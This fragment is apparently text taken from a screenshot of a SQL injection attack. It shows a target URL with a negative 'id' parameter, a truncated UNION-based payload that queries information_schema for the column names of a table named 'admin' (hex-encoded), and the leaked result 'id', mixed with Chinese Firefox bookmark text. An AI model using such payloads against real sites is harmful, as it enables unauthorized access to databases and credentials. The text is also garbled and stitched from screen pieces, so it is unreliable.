 target_sys.com/article.php?id=-1
elect 1,2,COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME=0x61646d696e limit 0,1
火狐官方站点 新手上路 常用网址 JD 京东商城
2
id